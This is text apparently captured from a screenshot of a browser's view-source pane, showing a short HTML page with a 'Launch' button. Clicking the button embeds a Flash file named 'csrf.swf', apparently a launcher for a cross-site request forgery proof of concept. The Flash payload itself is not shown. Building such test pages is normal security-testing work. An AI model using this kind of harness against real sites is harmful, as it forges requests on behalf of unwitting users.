 不安全 | view-source 5/index.html
应用 Gmail YouTube 地图 翻译
1 <html>
2 <head>
3 <script src="https://code.jquery.com/jquery-3.1.1.min.js"></script>
4 </head>
5 <button id="exec" name="exec" class="btn btn-primary">Launch</button>
6 </body>
7 <script>
8 $(function() {
9 $( "#exec" ).click(function() {
10 var obj = document.createElement("embed");
11 obj.src="csrf.swf";
12 $("body").append(obj);
13 });
14 });
15 </script>
16 </html>
17